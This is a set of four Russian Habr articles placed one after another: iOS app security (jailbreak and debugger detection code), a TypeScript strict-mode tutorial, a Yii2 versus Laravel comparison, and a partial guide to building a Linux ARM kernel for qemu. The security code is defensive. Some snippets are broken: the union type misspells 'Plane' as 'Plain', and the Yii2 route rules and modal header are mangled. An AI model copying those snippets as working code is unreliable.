Биометрическая аутентификация существенно упрощает вход в мобильные приложения. Apple приводит статистику, согласно которой шанс совпадения отпечатка пальца пользователя с отпечатком другого человека равен 1 к 50 000, в то время как шанс совпадения сканов лиц — 1 к 1 000 000. Все связанные с этим вычисления производятся в сопроцессоре Secure Enclave, который полностью изолирован от операционной системы (подробнее о технологии можно прочитать [здесь](https://www.apple.com/business/docs/iOS_Security_Guide.pdf)). Из-за этого получить доступ к биометрическим данным пользователя или воспользоваться ими невозможно, поэтому разработчику приложения заботиться об этом не приходится. Тем не менее, есть некоторые интересные моменты, связанные с этими технологиями.
Например, злоумышленник мог бы узнать пин-код от самого телефона, добавить свой отпечаток пальца в список отпечатков, известных системе, и авторизовываться по нему в приложении, не зная пин-код. Для решения этой проблемы операционная система предоставляет хеш под названием evaluatedPolicyDomainState, описывающий текущий набор отпечатков пальцев. Этот хеш можно сохранить на диск при первой успешной авторизации в приложении и при последующих авторизациях проверять, отличается ли текущее значение от сохраненного. Если они различны — база данных отпечатков была изменена, вход по Touch ID отключается, и пользователю необходимо повторно ввести пин-код приложения для сохранения нового значения хеша. То же относится и к Face ID.
### Проверка на Jailbreak
Можно по-разному относиться к политике Apple по ограничению пользовательских прав на контроль над смартфоном, но факт остается фактом: если пользователь решил поставить Jailbreak, про большинство аспектов безопасности iOS можно забыть. Любое установленное приложение потенциально может получить доступ ко всей хранимой информации.
В настоящее время Jailbreak стал менее распространенным, в том числе благодаря тому, что с выходом каждой новой версии iOS сделать его становится все сложнее.
При обнаружении Jailbreak можно накладывать жесткие ограничения: блокировать доступ к отдельным частям приложения или даже запрещать им пользоваться.
Осуществить проверку на Jailbreak можно разными способами. Например, проверять наличие пакета Cydia на устройстве или возможность записи за пределами песочницы приложения.
```
func hasCydiaBundle() -> Bool {
let filePath = "/Applications/Cydia.app"
return FileManager.default.fileExists(atPath: filePath)
}
func writeOutSandbox() -> Bool {
do {
let filePath = "/private/test.txt"
let fileContents = "test"
try fileContents.write(toFile: filePath, atomically: true, encoding: .utf8)
try? FileManager.default.removeItem(atPath: filePath)
return true
} catch {
return false
}
}
```
Стоит добавить, что подобные способы не могут полностью защитить приложение от использования на устройстве с Jailbreak, но значительно это усложняют.
### Антифрод
Даже если злоумышленник получил полный доступ к телефону или аккаунту пользователя, должны существовать способы перекрыть ему возможность совершать операции в приложении. Для этого при авторизации важно отправлять на сервер информацию об устройстве (идентификатор, модель, версию iOS) — если пользователь потерял доступ к своему телефону, устройство можно будет внести в черный список на сервере.
Также при использовании приложения можно отправлять на сервер данные о геолокации пользователя (при условии, что он дал к ней доступ). Если операции производятся из нетипичных мест, есть возможность приостановить обслуживание до тех пор, пока пользователь не подтвердит, что действия совершаются действительно им.
Все важные изменения настроек и операции обязательно должны подтверждаться с помощью СМС-кода. Количество попыток ввода кода тоже должно быть ограничено.
### Ввод данных
Важно обеспечить безопасность в том числе и при вводе информации внутри приложения.
Например, в большинстве текстовых полей рекомендуется отключать возможность автозаполнения (свойство UITextField autoCorrectionType). Если этого не сделать, вводимые данные (которые могут быть персональными) будут индексироваться операционной системой и станут появляться в качестве вариантов для автозаполнения в других приложениях. А все текстовые поля, в которых вводятся пароли, конечно же маскируются и не поддерживают возможность копирования/вставки.
Для обхода потенциально существующих на устройстве кейлоггеров ввод пин-кода при авторизации производится не с помощью системной клавиатуры, а посредством кнопок-цифр на экране.
### Другие особенности iOS
Когда пользователь сворачивает приложение, операционная система делает скриншот экрана, который затем отображается в списке свернутых приложений. Этот скриншот хранится в папке на смартфоне, и важно предусмотреть вариант, при котором на скриншоте могут оказаться личные данные. Сделать это можно разными путями: заблюрить содержимое экрана или поставить «шторку» поверх него в момент сворачивания приложения, главное, чтобы на скриншоте нельзя было рассмотреть содержимое экрана.
Для выполнения важных операций не рекомендуется использовать WebView, в котором ранее уже были найдены различные уязвимости, связанные с выполнением кода Javascript. Тем не менее, в некоторых приложениях сервисов без веб-страниц не обойтись. В таких случаях тоже рекомендуется использовать SSL-пиннинг с набором доверенных сертификатов сторонних сайтов, который приложение может получать от сервера.
### Защита кода
Защититься от реверс-инжиниринга полностью невозможно, но есть способы усложнить этот процесс. Например, при запуске приложения можно пытаться обнаружить подключенный к нему дебаггер.
```
void disableDebugger()
{
void *dllHandle = dlopen(0, RTLD_GLOBAL | RTLD_NOW);
ptrace_ptr_t ptrace_method_pointer = dlsym(dllHandle, "ptrace");
ptrace_method_pointer(PT_DENY_ATTACH, 0, 0, 0);
dlclose(dllHandle);
}
static int __unused isDebuggerPresent(void)
{
int name[4];
struct kinfo_proc info;
size_t infoSize = sizeof(info);
info.kp_proc.p_flag = 0;
name[0] = CTL_KERN;
name[1] = KERN_PROC;
name[2] = KERN_PROC_PID;
name[3] = getpid();
if (sysctl(name, 4, &info, &infoSize, NULL, 0) == -1) {
perror("sysctl failure");
exit(-1);
}
return ((info.kp_proc.p_flag & P_TRACED) != 0);
}
```
Если дебаггер найден, приложение аварийно завершает работу.
С приложением также не должны поставляться дебаг-символы, а в настройках компиляции проекта выставлены все значения, рекомендованные Apple для сборок в AppStore.
Если проект написан на Objective-C, можно использовать сторонние средства по обфускации кода, которые дополнительно усложнят реверс-инжиниринг. Для языка Swift такой необходимости нет, поскольку компилятор сам проводит обфускацию при компиляции в Release-режиме.
### Заключение
Серьезное приложение в большинстве случаев — лишь часть какого-то сервиса, в котором помимо мобильного клиента есть сервер и соединение с ним. Для обеспечения полноценной защиты сервиса все его составляющие должны соблюдать требования информационной безопасности. Тем не менее, гарантия безопасности никогда не может быть стопроцентной. Возможность атаки существует всегда, а все описанные выше пункты лишь уменьшают риски или повышают ее стоимость. Поэтому единственное, что можно сделать при разработке приложений — придерживаться следующих принципов: весь код приложения считается публичным, лучшее место для логики и данных — на сервере, а любая защита должна быть комплексной.
Если вы хотите глубже ознакомиться с темой безопасностью мобильных приложений, стоит обратиться к самому популярному ресурсу на эту тему: [OWASP Mobile Security Project](https://www.owasp.org/index.php/OWASP_Mobile_Security_Project#tab=Home).
Также свои материалы по этому вопросу предоставляет компания Apple, например [Security Development Checklist](https://developer.apple.com/library/content/documentation/Security/Conceptual/SecureCodingGuide/SecurityDevelopmentChecklists/SecurityDevelopmentChecklists.html). | https://habr.com/ru/post/349272/ | null | ru | null |
# Изучение TypeScript — полное руководство для начинающих. Часть 5 — Строгий режим и сужение типов
Все привет! Меня зовут Лихопой Кирилл и я - fullstack-разработчик. В заключительной части руководства мы рассмотрим строгий режим и сужение типов в TypeScript. Эти техники позволяют точнее определять типы в коде, чтобы улучшить качество вашего кода и уменьшить количество багов.
Другие части:
* [Часть 1 - Введение и примитивы](https://habr.com/ru/post/663964/)
* [Часть 2 - Ссылочные типы данных](https://habr.com/ru/post/664960/)
* [Часть 3 - Классы и интерфейсы](https://habr.com/ru/post/707990/)
* [Часть 4 - Литералы и дженерики](https://habr.com/ru/post/708370/)
### Строгий режим в TypeScript
Рекомендуется включить все проверки типов в файле `tsconfig.json` . После этого TypeScript будет выводить больше ошибок, однако эти ошибки помогут избежать множества багов в вашем приложении.
```
// tsconfig.json
"strict": true
```
Давайте обсудим несколько моментов, связанных со строгим режимом:
никаких `any` и строгая проверка `null`.
#### Никаких неявных any
В примере ниже TypeScript делает вывод, что параметр `a` имеет тип `any` . Как вы можете заметить, когда мы передаем числе в эту функцию и пытаемся вывести свойство `name` ошибки не возникает. Это плохо.
```
function logName(a) {
// Почему нет ошибок?
console.log(a.name);
}
logName(97);
```
С включенной опцией `noImplicitAny` TypeScript сразу же выдаст ошибку, если мы не укажем, какого типа должен быть `a`:
```
// ОШИБКА: Параметр 'a' неявно имеет тип 'any'
function logName(a) {
console.log(a.name);
}
```
#### Строгая проверка null
Когда опция `strictNullChecks` отключена, TypeScript игнорирует `null` и `undefined`. Это может привести к неожиданным ошибкам в работе кода.
Если мы включим опцию `strictNullChecks` , `null` и `undefined` будут иметь собственный типы, и вы будете получать ошибку типа, если будете присваивать их переменным, которые ожидают определенный тип (например, `string`).
```
const getSong = () => {
return 'song';
};
let whoSangThis: string = getSong();
const singles = [
{ song: 'bohemian rhapsody', artist: 'queen' },
{ song: 'yellow submarine', artist: 'the beatles' },
];
const single = singles.find(s => s.song === whoSangThis);
console.log(single.artist);
```
В примере выше нет гарантии, что `singles.find` найдет песню, однако сейчас код написан так, как будто такого случая не будет.
Если же мы включим опцию `strictNullChecks` , TypeScript будет выдавать ошибку, т.к. мы не гарантируем, что `single` существует.
```
const getSong = () => {
return 'song';
};
let whoSangThis: string = getSong();
const singles = [
{ song: 'bohemian rhapsody', artist: 'queen' },
{ song: 'yellow submarine', artist: 'the beatles' },
];
const single = singles.find(s => s.song === whoSangThis);
console.log(single.artist); // ОШИБКА: возможно, объект 'undefined'.
```
По умолчанию, TypeScript говорит нам убедиться в том, что `single` существует, до его использования. То есть сначала надо проверить, что оно не является `null` или `undefined`:
```
if (single) {
console.log(single.artist); // queen
}
```
### Сужение типов в TypeScript
В TypeScript **переменная может перейти от менее точного типа к более точному**. Этот процесс называется сужением типов.
Ниже вы можете посмотреть пример, который показывает, как TypeScript сужает менее точный тип `string | number` к более точному типу, когда мы используем условие с `typeof`:
```
function addAnother(val: string | number) {
if (typeof val === 'string') {
// TypeScript обрабатывает 'val' как строку в этом блоке,
//поэтому мы можем использовать строковые методы, и TypeScript не выдаст ошибку
return val.concat(' ' + val);
}
// Здесь TypeScript уже знает, что 'val' - это число
return val + val;
}
console.log(addAnother('Супер')); // Супер Супер
console.log(addAnother(20)); // 40
```
Другой пример: у нас объявлен объединенный тип `PlaneOrTrain`, который может быть типа `Plane` или `Train`.
```
interface Vehicle {
topSpeed: number;
}
interface Train extends Vehicle {
carriages: number;
}
interface Plane extends Vehicle {
wingSpan: number;
}
type PlaneOrTrain = Plain | Train;
function getSpeedRatio(v: PlaneOrTrain) {
// Здесь мы хотим вернуть отношение topSpeed/carriages или topSpeed/wingSpan
console.log(v.carriages); // ОШИБКА: 'carriages' не существует для типа 'Plane'
}
```
С тех пор, как `getSpeedRatio` работает с несколькими типами, нам нужен способ различать, является ли `v` типом `Plane` или `Train`. Мы можем сделать это, добавив для каждого типа отличительное свойство с литеральным строковым типом.
```
// У всех объектов типа Train теперь будет свойство со значением 'Train'
interface Train extends Vehicle {
type: 'Train';
carriages: number;
}
// У всех объектов типа Plane теперь будет свойство со значением 'Plane'
interface Plane extends Vehicle {
type: 'Plane';
wingSpan: number;
}
type PlaneOrTrain = Plain | Train;
```
Теперь мы можем использовать сужение типов TypeScript для `v`:
```
function getSpeedRatio(v: PlaneOrTrain) {
if (v.type === 'Train') {
// Теперь TypeScript знает, что 'v' типа 'Train', поэтому сработало сужение и ошибки нет
return v.topSpeed / v.carriages;
}
// Если 'v' не типа 'Train', то сужение опять срабатывает и TypeScript знает, что здесь у 'v' тип 'Plane'
return v.topSpeed / v.wingSpan;
}
let bigTrain: Train = {
type: 'Train',
topSpeed: 100,
carriages: 20,
};
console.log(getSpeedRatio(bigTrain)); // 5
```
На этом руководство подошло к концу. Буду рад критике и отзывам в комментариях :) | https://habr.com/ru/post/709580/ | null | ru | null |
# Выбираем Yii2 или laravel
Введение
--------
Я уже писал подобную статью, но она была очень не полной и не снабженной примерами, поэтому я решил взять вторую попытку и попытаться раскрыть данный вопрос наиболее полно!
В данной статье, не будут рассматриваться все тонкости разработки на фреймворках, поскольку это не возможно уложить в рамках одной статьи. Однако, можно достаточно подробно разъяснить те нюансы, которые помогут в выборе для изучения или реализации конкретного проекта. Сравнивать будет Yii2 и Laravel. Я понимаю, что это достаточно холиварная тема, результат которой обычно гласит, что каждый хорош по своему. Я, как человек работавший с обеими, попробую разъяснить свой подход к выбору фреймворка, и постараюсь наиболее объективно показать их минусы и плюсы.
Сразу предупрежу вопрос о том, почему не рассматриваем **Symfony**.
Дело в том, что Symfony более низкоуровневый фреймворк, который чаще берут для основы в крупных проектах, например таких, как написание собственного фреймворка для разработки. Его в принципе нельзя сравнивать с Laravel и Yii2, так как они используют его компоненты в своих реализациях. Symfony — это очень мощный продукт, позволяющий гибко настраивать практически любую систему под потребности, но в нем мало чего можно использовать в качестве готовых решений для мелких типовых задачек. На GitHub можно встретить множество библиотек или расширений написанных для того же Yii2 или Laravel как раз на Symfony.
Yii2
----
Начнем с Yii2, так как это мой первый фреймворк, который я изучил. Надо сказать, что изучается данный фреймворк очень легко, при минимальных знаниях ООП.
#### Плюсы
* Легко изучается, низкий старт разработки
* Имеет множество встроенных решений для интерфейсов
* Отличный генератор моделей, контроллеров И CRUD
#### Минусы
* Не очень гибкое формирование роутов
* Плохо развивается (выход новых версий)
* Слишком склеенные библиотеки для frontend'а с backend'ом
Теперь расскажу о каждом более подробно. Последний из минусов вообще мне кажется не понятным на первый взгляд, но я не знаю как сказать по другому, чуть ниже подробно объясню, что я имел ввиду.
**Легко изучается**. Фреймворк действительно легко изучается, и посидев день два, над небольшим проектом, вы уже начинаете спокойно кодить на нем. Для начала изучения маловато хорошей литературы на русском языке, но это хорошо компенсируется благодаря хорошему справочнику на английском. В крайнем случае Google-переводчик. Сейчас обрадую, так было раньше. Совсем недавно, они обновили свой сайт с гайдами и документацией, и теперь есть гайды на русском языке, находятся они [здесь](https://www.yiiframework.com/doc/guide/2.0/ru). Информация по API пока не переведена, но там ничего сложного. Даже с небольшими знаниями технического английского, все довольно просто, поскольку там просто описываются методы, что они принимают, отдают и что вообще делают, информация [тут](https://www.yiiframework.com/doc/api/2.0).
**Встроенные решения для интерфейсов** можно описывать целой небольшой книжкой, но я постараюсь кратко. В систему встроен Bootstrap, к сожалению пока третий, и кучка собственных модулей, которые с ним связаны.
Можно даже плохо владеть версткой на bootstrap, и при этом с помощью встроенных в Yii2 методов сделать всплывающие модальные диалоги, окошки, выпадающие списки, спойлеры и т.д.
Вот небольшой пример, который можно встретить на целой куче сайтов, и даже в официальной документации Yii2:
**Пример модального окна**
```
use yii\bootstrap\Modal;
Modal::begin([
'header' => 'Hello world
-----------
',
'toggleButton' => ['label' => 'click me'],
'footer' => 'Низ окна',
]);
echo 'Say hello...';
Modal::end();
```
Данный пример как раз создает модальное окно, с заголовком Hello world
-----------
, кнопкой click me, которая открывает этот дилог, с телом «Say hello...» и футером «Низ окна».
Не нужно писать всякие там **'data-target="#id-modal"'** или подобное, система расставит все это сама. Такие вещи в Yii2 — называются виджетами, которые может делать вообще любой программист, и тащить любой фронтенд на свою backend — сторону. Но это на самом деле и минус, самый последний о котором я говорил выше. Почему это минус разберем чуть позже, пока об удобстве этого всего.
Любой подобный виджет может вызываться как обычный класс со статическим методом, принимать параметры, от которых будет что-то зависеть в виджете и закрываться. Есть еще способы реализации виджетов, которые не требуется открывать и закрывать, они сами это сделают, им нужно только передать параметры, от которых будет что-то зависеть, приведу пример из сторонней библиотеки
**Пример стороннего виджета**
```
// Multiple select without model
echo Select2::widget([
'name' => 'state_2',
'value' => '',
'data' => $data,
'options' => ['multiple' => true, 'placeholder' => 'Select states ...']
]);
```
Это пример из библиотеки, позволяющей вызывать в представлениях виджет Select2, от kartik-v, [ссылка на GitHub](https://github.com/kartik-v/yii2-widget-select2).
Вот такой виджет подключает все скрипты, размечает input и select и обрабатывает их библиотекой [Select2](https://select2.org/).
В общем, с помощью таких вот решений, которые уже кто-то написал, или вы напишите сами, можно складывать представления сразу с интерфейсом и это позволяет разрабатывать очень быстро.
Генератор моделей, котроллеров и представлений — это отдельная вещь, но связана с предыдущей частично. В Yii2, есть некая GUI область, для выбора различных генераций. Обратите внимание, у других фреймов, если и есть генераторы, то, как правило, только консольные. Здесь есть и интерфейс и очень удобно пользоваться, называется эта прелесть **gii**.
**Вот как она выглядит:** 
На картике видно что она может. Генератор моделей и CRUD самые частопригождающиеся вещи в ней. Модели генерируются не как в laravel, в интерфейсе указывается таблица, название и расположение класса для модели, с учетом пространства имен, программа сама подтягивает все зависимости (можно отключить, если не нужны), если расставлены **foreign key**, и «выкатывает» модель, со всеми свойствами взятыми по колонкам таблицы и методами для связки с другими, если они есть.
Признаюсь честно, такого генератора, я больше не видел нигде.
**CRUD** генерирует готовые интерфейсы, контроллеры к ним, для управлениями данных в указанной ему модели. Т.е. Сначала нужно создать модель, а потом делать CRUD генерацию. На выходе, вы получите сразу готовый интерфейс с определенным адресом, в котором можно заводить новые записи таблицы, редактировать и удалять их.
Очень удобно использовать для создания панелей администраторов или каких-нибудь дашбордов. Быстро генерируется готовый интерфейс, который потом можно отредактировать, и пользоваться, назначив защиту роутам путем авторизации или иначе. Сам интерфейс использует множество встроенных виджетов для этого, которые тоже можно перенастраивать по своему усмотрению. Это действительно быстрая разработка систем с интерфейсами управления данных. Можно достаточно быстро сделать дельную CMS для нужд конкретного проекта. Мое мнение, что это, самый главный плюс Yii2 в сравнении с другими фреймворками.
Теперь поговорим о минусах. О них достаточно коротко, чтобы не раздувать статью до небывалых размеров.
**Не очень гибкое формирование роутов.** В контроллерах классов для Yii роуты указываются следующим образом:
**Пример создания маршрута в контроллере**
```
/*----*/
/**
* Your Annotation
* @return mixed
*/
public function actionIndex()
{
return $this->render('index', []);
}
/*----*/
```
Любой путь в контроллере должен начинаться со слова **action** и с заглавной буквы указывается его адрес, например **Index**. Если написать из двух слов, например **actionArticlesList**, то путь получится следующий: **/название\_контроллера/articles-list**. Если нам нужно как то по своему организовать формирование роутов, есть два способа:
* Задать правила в конфиге
* Написать свой класс для конкретной группы роутов, и указать его в конфиге.
Подробно останавливаться на конфиге не буду, но выглядит это примерно так:
```
[
/*---*/
'urlManager' => [
'enablePrettyUrl' => true,
'showScriptName' => false,
'rules' => [
'//' => '//',
'///' => '//',
],
],
/\*---\*/
]
```
В **rules**, как раз указываются правила. Там и можно указать свой класс, или придумать свое выражение для роута, об этом можно почитать более подробно в [официальной документации](https://www.yiiframework.com/doc/guide/2.0/ru/runtime-routing#using-pretty-urls).
**Второй пункт минусов**, думаю пояснять особо не стоит. Следует обратить внимание, что Yii2 до сих пор использует bootstrap-3, и нового за последнее время в нем прибавилось достаточно мало.
Ну и последний пункт, который я обещал пояснить — это слишком большую склеенность фронтенда с бекендом. Как и писал выше, множество виджетов и других решений, сразу делают генерацию готовых решений в представлениях (views). Это хорошо и быстро, но многие из них, выбрасывают скрипты прямо в тело страницы, в коде этих виджетов перемешан php и html, что не очень хорошо выглядит и достаточно проблематично поддерживать такой код.
Такой метод разработки не позволяет пользоваться сборщиками типа WebPack, Gulp или другими. Точнее пользоваться можно, но придется отказаться от основного преимущества Yii2 — не пользоваться генераторами и готовыми решениями для интерфейса. Не использовать классы, которые позволяют собирать скрипты и css в assets и тому подобные сложности. ~~А если отказаться от них, что тогда останется? Риторический вопрос!~~
В современной разработке все идет к тому, чтобы как можно дальше отделить frontend от backend, и в этом плане Yii2 устаревает. Надеюсь этот минус достаточно понятен.
Laravel
-------
Поскольку мы достаточно подробно познакомились с Yii2, здесь можно привести плюсы и минусы для сравнения с предыдущим фреймворком Yii2
#### Плюсы
* Имеет встроенный сборщик скриптов и scss
* Встроенный шаблонизатор Blade
* Очень гибкое формирование Роутов
* Очень гибкие возможности для написания REST API
* Быстро развивается
#### Минусы
* Большой функционал работает через фасады и IDE-системы не видят методов и свойств в некоторых классах, показывая предупреждения
* Изучается немного сложнее Yii2
* Нет официальной документации на русском языке
* Нет встроенных генераторов интерфейсов
**Встроенный сборщик** основан на WebPack, по сути это надстройка над ним, которая позволяет легко начать работу, и собирать frontend не копаясь в тучных мануалах по WebPack и его настройке.
В системе он зовется **laravel mix**, и это по сути WebPack, уже настроенный под большинсво задач, где мы просто указываем откуда берем исходники, и куда ложим результат.
**Пример mix'a**
```
let mix = require('laravel-mix');
mix.js('resources/assets/js/app.js', 'public/js')
.sass('resources/assets/sass/app.scss', 'public/css');
```
В примере стандартная конфигурация, которая у вас появляется сразу после инсталляции фреймворка. Таких миксов там можно создавать сколько угодно много, если у вас есть разделение нескольких frontend приложений.
В примере стандартная конфигурация, которая у вас появляется сразу после инсталляции фреймворка. Таких миксов там можно создавать сколько угодно много, если у вас есть разделение нескольких frontend приложений.
Микс сразу умеет собирать scss, однофайловые компоненты Vue, а так же в новых версиях Laravel, Vue.js идет сразу в поставке фреймворка.
**Шаблонизатор Blade**, чем то сильно напоминает Twig, но синтаксис и принцип работы немного другой. Какой из них лучше не знаю, но я пока не столкнулся с такими задачами, которые можно реализовать на Twig и нельзя реализовать на Blade. Едиснтвенный минус Blade, который я пока вижу, это то, что Twig известен многим, а Blade только разработчикам Laravel.
**Очень гибкое формирование роутов**. Механизм очень похож на symfony, только вместо аннотаций, используется отдельный файл и фасадный класс **Route**, с набором статических методов.
Плюс по сравнению с Yii2 в том, что в контроллерах методы могут называться как угодно, и сами роуты тоже. Мы пишем их в отдельной дирректории, и указываем текущий роут, какого он типа-запроса (POST, GET и т.д.), и указываем на какой он идет контроллер и метод в контроллере. Так же можно задать имя, для вывода по нему ссылки через шаблонизатор Blade.
**Пример назначения роутов**
```
/*---*/
Route::get('/dashboard/newsList', 'DashboardController@newsList')->name('dashboard/newsList'); //Запрос GET, его адрес, вторым параметром указывает на контроллер и метод
Route::middleware('auth')->delete('/dashboard/newsList/news/{uuid}', 'APINewsController@DeleteNews'); //Запрос DELETE, требующий авторизации, передающий последним параметром в URL uuid, И направленный на соответствующий контроллер и метод.
/*---*/
```
В роутинге удобно использовать middleware, которые перед тем как отправить запрос на обработку контроллера могу проверить какие-то данные и в зависимости от них отправить контроллеру на обработку или нет. Одним из таких проверок может быть авторизация пользователя в системе. Причем сами middleware можно использовать как в контроллере, так и при объявлении маршрута в **routes**.
Система получается очень гибкая. Можно на один маршрут, в зависимости от метода передачи HTTP-запроса назначить разные обработчики одного контроллера.
Я не указал об этом в Yii2, но там тоже есть система управления такими запросами, но как и все другие роуты, настраивается или через собственный класс или через конфиг, что не всегда удобно. В Yii2 есть **yii\rest\ActiveController** — который позволяет быстро настройить REST FULL API, но он тоже не так гибок, как хотелось бы.
Благодаря такой системе роутов, я бы выбрал именно Laravel для построения проекта работающего на REST API. Таким образом, в данном пункте я ответил и на следующий плюс **«Очень гибкие возможности для написания REST API»**
**Laravel очень быстро развивается**. Постоянно выходят новые версии, которые исправляют ошибки и недоработки предыдущих, быстро повышая эффективность фреймворка. Он наверное самый быстроразвивающийся фреймворк из тех, что я знаю.
Переходим к минусам.
**Работа через фасады,** большинства обширных классов Laravel. Такое сложное предложение, я поясню! Дело в том, что во многих классах фреймворка используется динамическое создание свойств и методов, в зависимости от каких-то условий.
Проще привести пример. Мы объявляем класс модели работы с базой данных, которая является расширением стандартного класса **Illuminate\Database\Eloquent\Model**, в котором нет статических методов **where, select и т.п.**, но на самом деле они есть и ими можно пользоваться. Вот такие чудеса. Дело в том, что такие методы образуются из так называемых фасадов, которые считывают обычные методы класса и превращают их в статические. А свойства получаются путем обращения к базе данных. Конечно удобно, что можно с одними и теми же свойствами работать и статически и динамически, но таким образом, получается что IDE не видит данные методы и показывает предупреждение о вызове несуществующих методов. Правда для этой проблемы уже есть решение — использовать IDE-helper, который решает проблему. Даю [ссылку на GitHub](https://github.com/barryvdh/laravel-ide-helper). На GitHub довольно подробно расписано как с ним работать и устанавливать.
Пункт **«Изучается немного сложее Yii2»** нельзя считать объективным, так как это лично мое мнение. Мне было достаточно сложно перестроиться после Symfony и Yii2 на эту магию с фасадами. Однако, если хорошо подумать, я посидев пару дней над гайдами и мануалами, тоже начал потихоньку писать на нем, совершенствуя свои знания и навыки.
Мне кажется, что если бы я начал изучать сначала Laravel а потом Yii2, я бы сказал, что Yii2 было сложнее изучать, так что тут дело каждого и субъективно. В любом случае, изучать их довольно просто оба.
**Нет документации на русском языке**. Да, это печально, не не так уж плохо. Большинство разработчиков владеют хотя бы техническим английским, а официальная документация снабжена хорошими примерами, почти на любой случай. Кроме того, есть сторонние сайты, ссылки приведу в конце статьи.
**Нет встроенных генераторов интерфейсов**. Да, это большой минус в сравнении с Yii2, но и одновременно являющийся плюсом. Не получится быстро, нажатием трех кнопок сделать готовый интерфейс для работы с данными, зато легко отделить фронтенд от бекенда и собирать фронтенд, как это теперь принято в современной разработке.
Генераторы в Laravel вообще далеки от Yii2, но кое-что они всё-же могут. Есть генераторы консольных команд, которые дают готовый каркас для работы с консолью, генераторы моделей, контроллеров и другие. Но в отличии от генераторов Yii2 — они пустые. Т.е. Если мы генерируем модель, она будет пустая. Нужно самим указывать какое поле будет являться первичным ключом, к какой таблице она относится, какие имеет связки и т.д. Некоторые говорят, что это добавляет гибкости, но ведь в Yii2 вы тоже можете удалить стандартную генерацию и написать свою. Не думаю, что это тема для споров. Тут Yii2 определенно победитель.
Заключение
----------
Итак, мы подобрались к главному вопросу этой статьи **«Какой фреймворк выбрать?»**. Как видно из данного массивного описания основных отличий — оба фреймворка хороши и действительно хороши по своему.
Yii2 мы можем использовать в тех случаях, когда нет особо больших требований к админке фронтенда, а проект нужно сделать красиво и в сжатые сроки.
Laravel — когда у нас есть особые требования к фронтенду и чуть побольше времени на разработку интерфейсов. А так же при необходимости полного разделения frontend'a от backend'a.
Какой фремворк изучить первым, выбирать вам, по этому поводу я написал свое мнение. Надеюсь столь подробная информация позволит вам сделать правильный выбор! Желаю всем удачи в разработке и интересных проектов!
Ссылки
------
[Официальный сайт Symfony](http://symfony.com/)
[Официальный сайт Yii2](https://www.yiiframework.com/)
[Официальный сайт Laravel](https://laravel.com/)
Ссылки из статьи:
[Yii Select2 от kartik-v](https://github.com/kartik-v/yii2-widget-select2).
[Официальный сайт Select2](https://select2.org/).
[Гайды на русском языке для Yii2 (официальная документация)](https://www.yiiframework.com/doc/guide/2.0/ru)
[API Yii2 (официальная документация)](https://www.yiiframework.com/doc/api/2.0)
То что обещал дать в тексте статьи:
[IDE-helper для Laravel (GitHub)](https://github.com/barryvdh/laravel-ide-helper)
[Русскоязычная документация Laravel с примерами (не официальная, но хорошая)](http://laravel.su/) | https://habr.com/ru/post/353434/ | null | ru | null |
# Linux для ARM в эмуляторе qemu
Вывести что-нибудь на экран эмулируемого устройства VersatilePB не так-то просто. Все примеры простых ядер для ARM, которые удалось найти на момент написания статьи, ограничиваются работой с последовательным портом.
Этот пост — начало серии, рассказывающей о том, как собиралось простое ядро для вывода на экран эмулируемого устройства.
На примере 2-х с небольшим тысяч строк кода будет подробно рассказано об инициализации памяти, зонах памяти, slab-аллокаторе применяемых в Linux.
###### Сборка ядра для архитектуры ARM (на примере linux-2.6.32.3)
Команды, приводимые далее взяты из файлов \*.cmd. Эти файлы формируются автоматически системой сборки ядра, но никто не запрещает использовать команды непосредственно.
Ядро запускаемое в qemu *./arch/arm/boot/zImage* получается отсечением ненужных секций от скомпилированного кода распаковки:
```
arm-unknown-linux-gnueabi-objcopy -O binary -R .note -R .note.gnu.build-id -R .comment -S arch/arm/boot/compressed/vmlinux arch/arm/boot/zImage
```
Этот код собирается из библиотеки(libgcc.a), файла содержащего точку входа (*head.o*), файла в который включены двоичные данные упакованного ядра (*piggy.o*) и кода на Си выполняющего распаковку (*misc.o*):
```
/opt/arm/bin/arm-unknown-linux-gnueabi-ld -EL --defsym zreladdr=0x00008000 --defsym initrd_phys=0x00800000 --defsym params_phys=0x00000100 -p --no-undefined -X /opt/arm/bin/../lib/gcc/arm-unknown-linux-gnueabi/4.4.1/libgcc.a -T arch/arm/boot/compressed/vmlinux.lds arch/arm/boot/compressed/head.o arch/arm/boot/compressed/piggy.o arch/arm/boot/compressed/misc.o -o arch/arm/boot/compressed/vmlinux
```
Упакованное ядро добавляется в *piggy.S* строкой:
```
.incbin "arch/arm/boot/compressed/piggy.gz"
```
*piggy.o* компилируется командой:
```
/opt/arm/bin/arm-unknown-linux-gnueabi-gcc -Wp,-MD,arch/arm/boot/compressed/.piggy.o.d -nostdinc -isystem /opt/arm/bin/../lib/gcc/arm-unknown-linux-gnueabi/4.4.1/include -Iinclude -I/home/tlx/linux-2.6.32.3_e/arch/arm/include -include include/linux/autoconf.h -D__KERNEL__ -mlittle-endian -Iarch/arm/mach-versatile/include -D__ASSEMBLY__ -mabi=apcs-gnu -mno-thumb-interwork -D__LINUX_ARM_ARCH__=5 -march=armv5te -mtune=arm9tdmi -include asm/unified.h -msoft-float -Wa,-march=all -c -o arch/arm/boot/compressed/piggy.o arch/arm/boot/compressed/piggy.S
```
Файл *piggy.gz* получается командой:
```
cat arch/arm/boot/compressed/../Image | gzip -f -9 > arch/arm/boot/compressed/piggy.gz
```
Обратите внимание на две точки между директориями *compressed* и *Image*. Они означают переход на один уровень вверх в дереве файловой системы, т.е. *Image* расположен в *arch/arm/boot/*.
Такие сложности обусловлены автоматической генерацией команд сборки.
*Image* получается отсечением ненужных секций от скомпилированного ядра.:
```
/opt/arm/bin/arm-unknown-linux-gnueabi-objcopy -O binary -R .note -R .note.gnu.build-id -R .comment -S vmlinux arch/arm/boot/Image
```
Не упакованое ядро (*vmlinux*) получается так:
```
/opt/arm/bin/arm-unknown-linux-gnueabi-ld -EL -p --no-undefined -X --build-id -o vmlinux -T arch/arm/kernel/vmlinux.lds arch/arm/kernel/head.o arch/arm/kernel/init_task.o init/built-in.o --start-group usr/built-in.o arch/arm/kernel/built-in.o arch/arm/mm/built-in.o arch/arm/common/built-in.o arch/arm/mach-versatile/built-in.o arch/arm/nwfpe/built-in.o arch/arm/vfp/built-in.o kernel/built-in.o mm/built-in.o fs/built-in.o ipc/built-in.o security/built-in.o crypto/built-in.o block/built-in.o arch/arm/lib/lib.a lib/lib.a arch/arm/lib/built-in.o lib/built-in.o drivers/built-in.o sound/built-in.o firmware/built-in.o net/built-in.o --end-group .tmp_kallsyms2.o
```
И наконец файл *main.c*, который мы будем рассматривать входит в состав *init/built-in.o*:
```
